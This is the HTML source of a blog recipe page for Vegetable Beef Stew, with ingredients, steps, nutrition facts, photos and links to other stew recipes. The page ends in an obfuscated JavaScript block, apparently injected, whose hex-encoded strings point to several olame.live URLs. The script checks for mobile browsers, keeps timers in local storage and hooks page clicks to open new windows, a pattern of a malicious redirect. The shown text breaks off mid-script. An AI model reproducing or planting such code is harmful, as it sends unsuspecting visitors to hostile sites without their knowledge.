class=wprm-recipe-ingredient-name>unbleached all-purpose flour</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=24><span
class=wprm-recipe-ingredient-amount>1/3 to 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>water</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=25><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>fresh parsley</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">minced, for garnish, if desired</span></li></ul></div></div><div
id=recipe-150423-instructions class="wprm-recipe-instructions-container wprm-recipe-150423-instructions-container wprm-block-text-normal" data-recipe=150423><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-150423-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Combine ½ cup flour with Montreal steak seasoning. </span></div></li><li
id=wprm-recipe-150423-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Dredge beef in mixture.</span></div></li><li
id=wprm-recipe-150423-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Pour oil into a large Dutch oven or stock pot.</span></div></li><li
id=wprm-recipe-150423-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Cook beef over medium heat until beef is no longer pink.</span></div></li><li
id=wprm-recipe-150423-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Add beef broth and liquid smoke. </span></div></li><li
id=wprm-recipe-150423-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Cover with lid. </span></div></li><li
id=wprm-recipe-150423-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Reduce heat to low. </span></div></li><li
id=wprm-recipe-150423-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Cook beef for about 30 minutes to an hour on low heat, until beef becomes tender (but not mushy). </span></div></li><li
id=wprm-recipe-150423-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Use a wooden spoon or spatula to loosen the beef periodically so it doesn’t stick to the bottom of the pan. </span></div></li><li
id=wprm-recipe-150423-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Add one pint water.</span></div></li><li
id=wprm-recipe-150423-step-0-10 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Add potatoes, carrots, celery, stewed tomatoes, leeks and onion. </span></div></li><li
id=wprm-recipe-150423-step-0-11 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Stir in thyme, parsley, rosemary, marjoram and bay leaves. </span></div></li><li
id=wprm-recipe-150423-step-0-12 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Cover with lid. </span></div></li><li
id=wprm-recipe-150423-step-0-13 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Cook an additional 30-45 minutes until vegetables are tender. </span></div></li><li
id=wprm-recipe-150423-step-0-14 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Add additional water if necessary. (I did NOT find this necessary).</span></div></li><li
id=wprm-recipe-150423-step-0-15 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Add corn, peas and green beans and cook through about 10 minutes.</span></div></li><li
id=wprm-recipe-150423-step-0-16 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Remove bay leaves. </span></div></li><li
id=wprm-recipe-150423-step-0-17 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">If mixture is runny and needs thickening, combine ¼ cup remaining flour and enough water (about 1/3 to ½ cup) until a thin paste forms. </span></div></li><li
id=wprm-recipe-150423-step-0-18 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Whisk until no lumps remain. </span></div></li><li
id=wprm-recipe-150423-step-0-19 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Stir flour paste mixture slowly into the beef stew.</span></div></li><li
id=wprm-recipe-150423-step-0-20 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Heat through until stew is thickened about 5 to 10 minutes longer. </span></div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-150423-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><strong><u>NOTE</u></strong>: Season the flour mixture with about one to two tablespoons of Montreal Steak Seasoning, to your desired taste. I used about 1 ½ tablespoons, but you may prefer more flavor.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong><sup>©</sup> Can’t Stay Out of the Kitchen</strong></h6></div></div><div
id=recipe-150423-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">278</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">32</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">23</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">7</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">47</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">682</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">915</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">7</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3726</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">29</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">132</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">6</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">beef stew, carrots, corn, leeks, main dish, peas, potatoes, soup</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7486.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7486-683x1024.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150391 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7486-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7486-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7486-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7486-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7486.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>Garnish Vegetable Beef Stew with fresh thyme or parsley, as desired. Add <a
href=https://cantstayoutofthekitchen.com/2023/03/23/cheesy-mexican-cornbread/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2023/03/23/cheesy-mexican-cornbread/ target=_blank rel="noreferrer noopener">Cheesy Mexican Cornbread</a> to finish off this one-dish meal.</strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7360.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7360-683x1024.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150404 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7360-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7360-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7360-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7360-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7360.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>One of the things I enjoy about this stew is the different textures and sizes of the vegetables rather than everything being diced small.</strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7467.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7467-683x1024.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150392 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7467-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7467-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7467-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7467-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7467.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>Every bite is mouthwatering and irresistible!</strong> <strong><a
href=https://cantstayoutofthekitchen.com/2023/03/23/cheesy-mexican-cornbread/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2023/03/23/cheesy-mexican-cornbread/ target=_blank rel="noreferrer noopener">Cornbread</a> goes really well with this entree.</strong></p><figure
class="wp-block-image size-full"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-4.jpg><img
loading=lazy decoding=async width=750 height=2200 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-4.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150387 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-4.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-4-205x600.jpg 205w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-4-349x1024.jpg 349w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-4-150x440.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-4-600x1760.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-4-524x1536.jpg 524w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-4-698x2048.jpg 698w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>If you enjoy a good stew recipe, Vegetable Beef Stew is a keeper!</strong></p><h2 class="wp-block-heading"><strong>You may also enjoy these delicious recipes!</strong></h2><p><strong><a
href=https://cantstayoutofthekitchen.com/2016/04/04/slow-cooker-beef-sweet-potato-stew/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2016/04/04/slow-cooker-beef-sweet-potato-stew/ target=_blank rel="noreferrer noopener">Slow Cooker Beef and Sweet Potato Stew</a></strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Slow-Cooker-Beef-and-Sweet-Potato-Stew-Collage-8.jpg><img
loading=lazy decoding=async width=359 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Slow-Cooker-Beef-and-Sweet-Potato-Stew-Collage-8-359x1024.jpg alt="Slow Cooker Beef and Sweet Potato Stew | Can't Stay Out of the Kitchen" class=wp-image-150422 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Slow-Cooker-Beef-and-Sweet-Potato-Stew-Collage-8-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/Slow-Cooker-Beef-and-Sweet-Potato-Stew-Collage-8-150x427.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Slow-Cooker-Beef-and-Sweet-Potato-Stew-Collage-8-600x1710.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Slow-Cooker-Beef-and-Sweet-Potato-Stew-Collage-8-539x1536.jpg 539w, https://cantstayoutofthekitchen.com/wp-content/uploads/Slow-Cooker-Beef-and-Sweet-Potato-Stew-Collage-8-719x2048.jpg 719w, https://cantstayoutofthekitchen.com/wp-content/uploads/Slow-Cooker-Beef-and-Sweet-Potato-Stew-Collage-8.jpg 750w" sizes="auto, (max-width: 359px) 100vw, 359px"></a></figure><p><strong><a
href=https://cantstayoutofthekitchen.com/2017/01/19/beef-butternut-squash-stew/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2017/01/19/beef-butternut-squash-stew/ target=_blank rel="noreferrer noopener">Beef and Butternut Squash Stew</a></strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Beef-and-Butternut-Squash-Stew-Collage-3.jpg><img
loading=lazy decoding=async width=301 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Beef-and-Butternut-Squash-Stew-Collage-3-301x1024.jpg alt="Beef and Butternut Squash Stew | Can't Stay Out of the Kitchen" class=wp-image-150421 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Beef-and-Butternut-Squash-Stew-Collage-3-301x1024.jpg 301w, https://cantstayoutofthekitchen.com/wp-content/uploads/Beef-and-Butternut-Squash-Stew-Collage-3-150x510.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Beef-and-Butternut-Squash-Stew-Collage-3-600x2039.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Beef-and-Butternut-Squash-Stew-Collage-3-452x1536.jpg 452w, https://cantstayoutofthekitchen.com/wp-content/uploads/Beef-and-Butternut-Squash-Stew-Collage-3.jpg 750w" sizes="auto, (max-width: 301px) 100vw, 301px"></a></figure><p><strong><a
href=https://cantstayoutofthekitchen.com/2022/05/02/beef-stew-with-dilly-dumplings/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2022/05/02/beef-stew-with-dilly-dumplings/ target=_blank rel="noreferrer noopener">Beef Stew with Dilly Dumplings</a></strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Beef-Stew-With-Dilly-Dumplings-Collage-1-3.jpg><img
loading=lazy decoding=async width=349 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Beef-Stew-With-Dilly-Dumplings-Collage-1-3-349x1024.jpg alt="Beef Stew with Dilly Dumplings | Can't Stay Out of the Kitchen" class=wp-image-150420 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Beef-Stew-With-Dilly-Dumplings-Collage-1-3-349x1024.jpg 349w, https://cantstayoutofthekitchen.com/wp-content/uploads/Beef-Stew-With-Dilly-Dumplings-Collage-1-3-205x600.jpg 205w, https://cantstayoutofthekitchen.com/wp-content/uploads/Beef-Stew-With-Dilly-Dumplings-Collage-1-3-150x440.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Beef-Stew-With-Dilly-Dumplings-Collage-1-3-600x1760.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Beef-Stew-With-Dilly-Dumplings-Collage-1-3-524x1536.jpg 524w, https://cantstayoutofthekitchen.com/wp-content/uploads/Beef-Stew-With-Dilly-Dumplings-Collage-1-3-698x2048.jpg 698w, https://cantstayoutofthekitchen.com/wp-content/uploads/Beef-Stew-With-Dilly-Dumplings-Collage-1-3.jpg 750w" sizes="auto, (max-width: 349px) 100vw, 349px"></a></figure> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else 